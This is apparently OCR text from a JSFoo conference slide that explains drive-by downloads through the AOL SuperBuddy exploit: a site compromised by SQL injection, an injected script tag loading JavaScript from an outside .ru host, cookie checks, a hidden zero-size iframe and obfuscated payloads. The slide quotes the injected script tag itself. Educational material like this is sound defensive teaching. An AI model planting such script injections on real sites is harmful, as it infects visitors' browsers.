 CS: DRIVE BY DOWNLOADS
AN EXAMPLE EXPLOIT – AOL SUPERBUDDY EXPLOIT
• A legit site was infected with malicious JS via SQL Injection. The HTML code <script
src="http://www.kjwd.ru/js.js"> was injected in all pages on the site
• The script checks for a cookie to verify if the browser has been attacked before. If no cookie is found,
a new cookie is set to mark the beginning of an exploit attempt
• A new iframe is created using JS with 0 dimensions. This iframe loads another script from iroe.ru
by using the User-Agent request-header field to detect the user's browser and Operating System
• Returned script uses obfuscation techniques and polymorphism to make analysis difficult
• Uses location.href as a key to decode encoded strings which makes static analysis difficult
JSFOO
COIMBATORE
Build faster,
secure and
performant
web apps
SPONSORS
BRONZE
VENUE PARTNER
HASURA
ThoughtWorks
JSFOO
has
geek